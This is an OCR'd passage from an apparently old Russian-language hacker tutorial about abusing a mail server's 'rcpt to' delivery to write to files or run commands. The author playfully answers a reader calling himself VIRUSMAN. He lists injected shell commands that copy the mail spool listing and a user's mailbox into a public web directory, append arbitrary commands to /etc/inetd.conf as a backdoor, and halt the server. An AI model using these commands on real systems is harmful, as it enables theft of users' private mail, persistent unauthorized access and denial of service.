
2.
rcpt to : /any_directory/any_filename
- возможность
направить мессагу напрямую в файл)))
Один гражданин ,назвавший себя VIRUSMAN недавно
прислал письмо где был следующий вопрос:
"А что мне это дает?" Ну что я могу сказать
.........
В первом случае можно сделать нечто типа:
/bin/ls /var/spool/mail>/home/httpd/html/users_info.txt
- получаем
список почтовых юзерей
/bin/cat /var/spool/mail/username>/home/httpd/html/user_box.txt
-
получаем контент ящика юзера.
/bin/echo any_commands_here>>/etc/inetd.conf
- добавляем
произвольные команды в конец инет демона)).
/sbin/halt
- паркуем сервак))) и т.д....
Во втором случае ...)))